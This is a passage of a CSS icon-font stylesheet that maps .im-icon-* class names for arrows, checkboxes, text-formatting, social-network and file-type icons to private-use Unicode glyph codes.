.im-icon-volume4:before {content: "\e39e";}
.im-icon-volume3:before {content: "\e39f";}
.im-icon-volume2:before {content: "\e3a0";}
.im-icon-volume1:before {content: "\e3a1";}
.im-icon-volume0:before {content: "\e3a2";}
.im-icon-volume-mute-5:before {content: "\e3a3";}
.im-icon-volume-mute-6:before {content: "\e3a4";}
.im-icon-loop:before {content: "\e3a5";}
.im-icon-loop-2:before {content: "\e3a6";}
.im-icon-loop-3:before {content: "\e3a7";}
.im-icon-loop-4:before {content: "\e3a8";}
.im-icon-loop-5:before {content: "\e3a9";}
.im-icon-shuffle:before {content: "\e3aa";}
.im-icon-shuffle-2:before {content: "\e3ab";}
.im-icon-wave:before {content: "\e3ac";}
.im-icon-wave-2:before {content: "\e3ad";}
.im-icon-arrow-first:before {content: "\e3ae";}
.im-icon-arrow-right:before {content: "\e3af";}
.im-icon-arrow-up:before {content: "\e3b0";}
.im-icon-arrow-right-2:before {content: "\e3b1";}
.im-icon-arrow-down:before {content: "\e3b2";}
.im-icon-arrow-left:before {content: "\e3b3";}
.im-icon-arrow-up-2:before {content: "\e3b4";}
.im-icon-arrow-right-3:before {content: "\e3b5";}
.im-icon-arrow-down-2:before {content: "\e3b6";}
.im-icon-arrow-left-2:before {content: "\e3b7";}
.im-icon-arrow-up-left:before {content: "\e3b8";}
.im-icon-arrow-up-3:before {content: "\e3b9";}
.im-icon-arrow-up-right:before {content: "\e3ba";}
.im-icon-arrow-right-4:before {content: "\e3bb";}
.im-icon-arrow-down-right:before {content: "\e3bc";}
.im-icon-arrow-down-3:before {content: "\e3bd";}
.im-icon-arrow-down-left:before {content: "\e3be";}
.im-icon-arrow-left-3:before {content: "\e3bf";}
.im-icon-arrow-up-left-2:before {content: "\e3c0";}
.im-icon-arrow-up-4:before {content: "\e3c1";}
.im-icon-arrow-up-right-2:before {content: "\e3c2";}
.im-icon-arrow-right-5:before {content: "\e3c3";}
.im-icon-arrow-down-right-2:before {content: "\e3c4";}
.im-icon-arrow-down-4:before {content: "\e3c5";}
.im-icon-arrow-down-left-2:before {content: "\e3c6";}
.im-icon-arrow-left-4:before {content: "\e3c7";}
.im-icon-arrow-up-left-3:before {content: "\e3c8";}
.im-icon-arrow-up-5:before {content: "\e3c9";}
.im-icon-arrow-up-right-3:before {content: "\e3ca";}
.im-icon-arrow-right-6:before {content: "\e3cb";}
.im-icon-arrow-down-right-3:before {content: "\e3cc";}
.im-icon-arrow-down-5:before {content: "\e3cd";}
.im-icon-arrow-down-left-3:before {content: "\e3ce";}
.im-icon-arrow-left-5:before {content: "\e3cf";}
.im-icon-arrow-up-left-4:before {content: "\e3d0";}
.im-icon-arrow-up-6:before {content: "\e3d1";}
.im-icon-arrow-up-right-4:before {content: "\e3d2";}
.im-icon-arrow-right-7:before {content: "\e3d3";}
.im-icon-arrow-down-right-4:before {content: "\e3d4";}
.im-icon-arrow-down-6:before {content: "\e3d5";}
.im-icon-arrow-down-left-4:before {content: "\e3d6";}
.im-icon-arrow-left-6:before {content: "\e3d7";}
.im-icon-arrow:before {content: "\e3d8";}
.im-icon-arrow-2:before {content: "\e3d9";}
.im-icon-arrow-3:before {content: "\e3da";}
.im-icon-arrow-4:before {content: "\e3db";}
.im-icon-arrow-5:before {content: "\e3dc";}
.im-icon-arrow-6:before {content: "\e3dd";}
.im-icon-arrow-7:before {content: "\e3de";}
.im-icon-arrow-8:before {content: "\e3df";}
.im-icon-arrow-up-left-5:before {content: "\e3e0";}
.im-icon-arrow-square:before {content: "\e3e1";}
.im-icon-arrow-up-right-5:before {content: "\e3e2";}
.im-icon-arrow-right-8:before {content: "\e3e3";}
.im-icon-arrow-down-right-5:before {content: "\e3e4";}
.im-icon-arrow-down-7:before {content: "\e3e5";}
.im-icon-arrow-down-left-5:before {content: "\e3e6";}
.im-icon-arrow-left-7:before {content: "\e3e7";}
.im-icon-arrow-up-7:before {content: "\e3e8";}
.im-icon-arrow-right-9:before {content: "\e3e9";}
.im-icon-arrow-down-8:before {content: "\e3ea";}
.im-icon-arrow-left-8:before {content: "\e3eb";}
.im-icon-arrow-up-8:before {content: "\e3ec";}
.im-icon-arrow-right-10:before {content: "\e3ed";}
.im-icon-arrow-bottom:before {content: "\e3ee";}
.im-icon-arrow-left-9:before {content: "\e3ef";}
.im-icon-arrow-up-left-6:before {content: "\e3f0";}
.im-icon-arrow-up-9:before {content: "\e3f1";}
.im-icon-arrow-up-right-6:before {content: "\e3f2";}
.im-icon-arrow-right-11:before {content: "\e3f3";}
.im-icon-arrow-down-right-6:before {content: "\e3f4";}
.im-icon-arrow-down-9:before {content: "\e3f5";}
.im-icon-arrow-down-left-6:before {content: "\e3f6";}
.im-icon-arrow-left-10:before {content: "\e3f7";}
.im-icon-arrow-up-left-7:before {content: "\e3f8";}
.im-icon-arrow-up-10:before {content: "\e3f9";}
.im-icon-arrow-up-right-7:before {content: "\e3fa";}
.im-icon-arrow-right-12:before {content: "\e3fb";}
.im-icon-arrow-down-right-7:before {content: "\e3fc";}
.im-icon-arrow-down-10:before {content: "\e3fd";}
.im-icon-arrow-down-left-7:before {content: "\e3fe";}
.im-icon-arrow-left-11:before {content: "\e3ff";}
.im-icon-arrow-up-11:before {content: "\e400";}
.im-icon-arrow-right-13:before {content: "\e401";}
.im-icon-arrow-down-11:before {content: "\e402";}
.im-icon-arrow-left-12:before {content: "\e403";}
.im-icon-arrow-up-12:before {content: "\e404";}
.im-icon-arrow-right-14:before {content: "\e405";}
.im-icon-arrow-down-12:before {content: "\e406";}
.im-icon-arrow-left-13:before {content: "\e407";}
.im-icon-arrow-up-13:before {content: "\e408";}
.im-icon-arrow-right-15:before {content: "\e409";}
.im-icon-arrow-down-13:before {content: "\e40a";}
.im-icon-arrow-left-14:before {content: "\e40b";}
.im-icon-arrow-up-14:before {content: "\e40c";}
.im-icon-arrow-right-16:before {content: "\e40d";}
.im-icon-arrow-down-14:before {content: "\e40e";}
.im-icon-arrow-left-15:before {content: "\e40f";}
.im-icon-arrow-up-15:before {content: "\e410";}
.im-icon-arrow-right-17:before {content: "\e411";}
.im-icon-arrow-down-15:before {content: "\e412";}
.im-icon-arrow-left-16:before {content: "\e413";}
.im-icon-arrow-up-16:before {content: "\e414";}
.im-icon-arrow-right-18:before {content: "\e415";}
.im-icon-arrow-down-16:before {content: "\e416";}
.im-icon-arrow-left-17:before {content: "\e417";}
.im-icon-menu-10:before {content: "\e418";}
.im-icon-menu-11:before {content: "\e419";}
.im-icon-menu-close:before {content: "\e41a";}
.im-icon-menu-close-2:before {content: "\e41b";}
.im-icon-enter-4:before {content: "\e41c";}
.im-icon-enter-5:before {content: "\e41d";}
.im-icon-esc:before {content: "\e41e";}
.im-icon-backspace:before {content: "\e41f";}
.im-icon-backspace-2:before {content: "\e420";}
.im-icon-backspace-3:before {content: "\e421";}
.im-icon-tab:before {content: "\e422";}
.im-icon-transmission:before {content: "\e423";}
.im-icon-transmission-2:before {content: "\e424";}
.im-icon-sort:before {content: "\e425";}
.im-icon-sort-2:before {content: "\e426";}
.im-icon-key-keyboard:before {content: "\e427";}
.im-icon-key-A:before {content: "\e428";}
.im-icon-key-up:before {content: "\e429";}
.im-icon-key-right:before {content: "\e42a";}
.im-icon-key-down:before {content: "\e42b";}
.im-icon-key-left:before {content: "\e42c";}
.im-icon-command:before {content: "\e42d";}
.im-icon-checkbox-checked:before {content: "\e42e";}
.im-icon-checkbox-unchecked:before {content: "\e42f";}
.im-icon-square:before {content: "\e430";}
.im-icon-checkbox-partial:before {content: "\e431";}
.im-icon-checkbox:before {content: "\e432";}
.im-icon-checkbox-unchecked-2:before {content: "\e433";}
.im-icon-checkbox-partial-2:before {content: "\e434";}
.im-icon-checkbox-checked-2:before {content: "\e435";}
.im-icon-checkbox-unchecked-3:before {content: "\e436";}
.im-icon-checkbox-partial-3:before {content: "\e437";}
.im-icon-radio-checked:before {content: "\e438";}
.im-icon-radio-unchecked:before {content: "\e439";}
.im-icon-circle:before {content: "\e43a";}
.im-icon-circle-2:before {content: "\e43b";}
.im-icon-crop:before {content: "\e43c";}
.im-icon-crop-2:before {content: "\e43d";}
.im-icon-vector:before {content: "\e43e";}
.im-icon-rulers:before {content: "\e43f";}
.im-icon-scissors:before {content: "\e440";}
.im-icon-scissors-2:before {content: "\e441";}
.im-icon-scissors-3:before {content: "\e442";}
.im-icon-filter:before {content: "\e443";}
.im-icon-filter-2:before {content: "\e444";}
.im-icon-filter-3:before {content: "\e445";}
.im-icon-filter-4:before {content: "\e446";}
.im-icon-font:before {content: "\e447";}
.im-icon-font-size:before {content: "\e448";}
.im-icon-type:before {content: "\e449";}
.im-icon-text-height:before {content: "\e44a";}
.im-icon-text-width:before {content: "\e44b";}
.im-icon-height:before {content: "\e44c";}
.im-icon-width:before {content: "\e44d";}
.im-icon-bold:before {content: "\e44e";}
.im-icon-underline:before {content: "\e44f";}
.im-icon-italic:before {content: "\e450";}
.im-icon-strikethrough:before {content: "\e451";}
.im-icon-strikethrough-2:before {content: "\e452";}
.im-icon-font-size-2:before {content: "\e453";}
.im-icon-bold-2:before {content: "\e454";}
.im-icon-underline-2:before {content: "\e455";}
.im-icon-italic-2:before {content: "\e456";}
.im-icon-strikethrough-3:before {content: "\e457";}
.im-icon-omega:before {content: "\e458";}
.im-icon-sigma:before {content: "\e459";}
.im-icon-nbsp:before {content: "\e45a";}
.im-icon-page-break:before {content: "\e45b";}
.im-icon-page-break-2:before {content: "\e45c";}
.im-icon-superscript:before {content: "\e45d";}
.im-icon-subscript:before {content: "\e45e";}
.im-icon-superscript-2:before {content: "\e45f";}
.im-icon-subscript-2:before {content: "\e460";}
.im-icon-text-color:before {content: "\e461";}
.im-icon-highlight:before {content: "\e462";}
.im-icon-pagebreak:before {content: "\e463";}
.im-icon-clear-formatting:before {content: "\e464";}
.im-icon-table:before {content: "\e465";}
.im-icon-table-2:before {content: "\e466";}
.im-icon-insert-template:before {content: "\e467";}
.im-icon-pilcrow:before {content: "\e468";}
.im-icon-left-to-right:before {content: "\e469";}
.im-icon-right-to-left:before {content: "\e46a";}
.im-icon-paragraph-left:before {content: "\e46b";}
.im-icon-paragraph-center:before {content: "\e46c";}
.im-icon-paragraph-right:before {content: "\e46d";}
.im-icon-paragraph-justify:before {content: "\e46e";}
.im-icon-paragraph-left-2:before {content: "\e46f";}
.im-icon-paragraph-center-2:before {content: "\e470";}
.im-icon-paragraph-right-2:before {content: "\e471";}
.im-icon-paragraph-justify-2:before {content: "\e472";}
.im-icon-indent-increase:before {content: "\e473";}
.im-icon-indent-decrease:before {content: "\e474";}
.im-icon-paragraph-left-3:before {content: "\e475";}
.im-icon-paragraph-center-3:before {content: "\e476";}
.im-icon-paragraph-right-3:before {content: "\e477";}
.im-icon-paragraph-justify-3:before {content: "\e478";}
.im-icon-indent-increase-2:before {content: "\e479";}
.im-icon-indent-decrease-2:before {content: "\e47a";}
.im-icon-share:before {content: "\e47b";}
.im-icon-new-tab:before {content: "\e47c";}
.im-icon-new-tab-2:before {content: "\e47d";}
.im-icon-popout:before {content: "\e47e";}
.im-icon-embed:before {content: "\e47f";}
.im-icon-code:before {content: "\e480";}
.im-icon-console:before {content: "\e481";}
.im-icon-seven-segment-0:before {content: "\e482";}
.im-icon-seven-segment-1:before {content: "\e483";}
.im-icon-seven-segment-2:before {content: "\e484";}
.im-icon-seven-segment-3:before {content: "\e485";}
.im-icon-seven-segment-4:before {content: "\e486";}
.im-icon-seven-segment-5:before {content: "\e487";}
.im-icon-seven-segment-6:before {content: "\e488";}
.im-icon-seven-segment-7:before {content: "\e489";}
.im-icon-seven-segment-8:before {content: "\e48a";}
.im-icon-seven-segment-9:before {content: "\e48b";}
.im-icon-share-2:before {content: "\e48c";}
.im-icon-share-3:before {content: "\e48d";}
.im-icon-mail:before {content: "\e48e";}
.im-icon-mail-2:before {content: "\e48f";}
.im-icon-mail-3:before {content: "\e490";}
.im-icon-mail-4:before {content: "\e491";}
.im-icon-google:before {content: "\e492";}
.im-icon-google-plus:before {content: "\e493";}
.im-icon-google-plus-2:before {content: "\e494";}
.im-icon-google-plus-3:before {content: "\e495";}
.im-icon-google-plus-4:before {content: "\e496";}
.im-icon-google-drive:before {content: "\e497";}
.im-icon-facebook:before {content: "\e498";}
.im-icon-facebook-2:before {content: "\e499";}
.im-icon-facebook-3:before {content: "\e49a";}
.im-icon-facebook-4:before {content: "\e49b";}
.im-icon-instagram:before {content: "\e49c";}
.im-icon-twitter:before {content: "\e49d";}
.im-icon-twitter-2:before {content: "\e49e";}
.im-icon-twitter-3:before {content: "\e49f";}
.im-icon-feed-2:before {content: "\e4a0";}
.im-icon-feed-3:before {content: "\e4a1";}
.im-icon-feed-4:before {content: "\e4a2";}
.im-icon-youtube:before {content: "\e4a3";}
.im-icon-youtube-2:before {content: "\e4a4";}
.im-icon-vimeo:before {content: "\e4a5";}
.im-icon-vimeo2:before {content: "\e4a6";}
.im-icon-vimeo-2:before {content: "\e4a7";}
.im-icon-lanyrd:before {content: "\e4a8";}
.im-icon-flickr:before {content: "\e4a9";}
.im-icon-flickr-2:before {content: "\e4aa";}
.im-icon-flickr-3:before {content: "\e4ab";}
.im-icon-flickr-4:before {content: "\e4ac";}
.im-icon-picassa:before {content: "\e4ad";}
.im-icon-picassa-2:before {content: "\e4ae";}
.im-icon-dribbble:before {content: "\e4af";}
.im-icon-dribbble-2:before {content: "\e4b0";}
.im-icon-dribbble-3:before {content: "\e4b1";}
.im-icon-forrst:before {content: "\e4b2";}
.im-icon-forrst-2:before {content: "\e4b3";}
.im-icon-deviantart:before {content: "\e4b4";}
.im-icon-deviantart-2:before {content: "\e4b5";}
.im-icon-steam:before {content: "\e4b6";}
.im-icon-steam-2:before {content: "\e4b7";}
.im-icon-github:before {content: "\e4b8";}
.im-icon-github-2:before {content: "\e4b9";}
.im-icon-github-3:before {content: "\e4ba";}
.im-icon-github-4:before {content: "\e4bb";}
.im-icon-github-5:before {content: "\e4bc";}
.im-icon-wordpress:before {content: "\e4bd";}
.im-icon-wordpress-2:before {content: "\e4be";}
.im-icon-joomla:before {content: "\e4bf";}
.im-icon-blogger:before {content: "\e4c0";}
.im-icon-blogger-2:before {content: "\e4c1";}
.im-icon-tumblr:before {content: "\e4c2";}
.im-icon-tumblr-2:before {content: "\e4c3";}
.im-icon-yahoo:before {content: "\e4c4";}
.im-icon-tux:before {content: "\e4c5";}
.im-icon-apple:before {content: "\e4c6";}
.im-icon-finder:before {content: "\e4c7";}
.im-icon-android:before {content: "\e4c8";}
.im-icon-windows:before {content: "\e4c9";}
.im-icon-windows8:before {content: "\e4ca";}
.im-icon-soundcloud:before {content: "\e4cb";}
.im-icon-soundcloud-2:before {content: "\e4cc";}
.im-icon-skype:before {content: "\e4cd";}
.im-icon-reddit:before {content: "\e4ce";}
.im-icon-linkedin:before {content: "\e4cf";}
.im-icon-lastfm:before {content: "\e4d0";}
.im-icon-lastfm-2:before {content: "\e4d1";}
.im-icon-delicious:before {content: "\e4d2";}
.im-icon-stumbleupon:before {content: "\e4d3";}
.im-icon-stumbleupon-2:before {content: "\e4d4";}
.im-icon-stackoverflow:before {content: "\e4d5";}
.im-icon-pinterest:before {content: "\e4d6";}
.im-icon-pinterest-2:before {content: "\e4d7";}
.im-icon-xing:before {content: "\e4d8";}
.im-icon-xing-2:before {content: "\e4d9";}
.im-icon-flattr:before {content: "\e4da";}
.im-icon-safari:before {content: "\e4db";}
.im-icon-foursquare:before {content: "\e4dc";}
.im-icon-foursquare-2:before {content: "\e4dd";}
.im-icon-paypal:before {content: "\e4de";}
.im-icon-paypal-2:before {content: "\e4df";}
.im-icon-paypal-3:before {content: "\e4e0";}
.im-icon-yelp:before {content: "\e4e1";}
.im-icon-libreoffice:before {content: "\e4e2";}
.im-icon-file-pdf:before {content: "\e4e3";}
.im-icon-file-openoffice:before {content: "\e4e4";}
.im-icon-file-word:before {content: "\e4e5";}
.im-icon-file-excel:before {content: "\e4e6";}
.im-icon-file-zip:before {content: "\e4e7";}
.im-icon-file-powerpoint:before {content: "\e4e8";}
.im-icon-file-xml:before {content: "\e4e9";}
.im-icon-file-css:before {content: "\e4ea";}
.im-icon-html5:before {content: "\e4eb";}
.im-icon-html5-2:before {content: "\e4ec";}
.im-icon-css3:before {content: "\e4ed";}
.im-icon-chrome:before {content: "\e4ee";}
.im-icon-firefox:before {content: "\e4ef";}
.im-icon-IE:before {content: "\e4f0";}
.im-icon-opera:before {content: "\e4f1";}
